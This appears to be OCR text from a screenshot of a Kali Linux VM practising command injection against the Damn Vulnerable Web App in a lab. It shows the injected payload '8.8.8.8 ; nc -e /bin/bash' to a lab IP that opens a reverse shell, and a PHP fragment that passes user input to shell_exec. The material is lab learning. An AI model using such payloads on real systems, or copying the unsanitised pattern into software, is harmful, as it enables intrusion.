 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home My Computer kali-linux-2023.4-vmware-a... Metasploitable2-Linux
1 2 3 4
sulkifly said
Damn Vulnerable Web App (DVWA)...
*Untitled 2 - Mousepad
File Edit Search View Document Help
Damn Vulnerable Web App (DVWA)...
Launch New Instance
Untitled 1 Untitled 2
8.8.8.8 ; nc -e /bin/bash 192.168.164.129 4444
8.8.8.8 &
<?php
if( isset( $_POST[ 'submit' ] ) ) {
$target = 8.8.8.8
$cmd = shell_exec( 'ping  ' . $target );
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.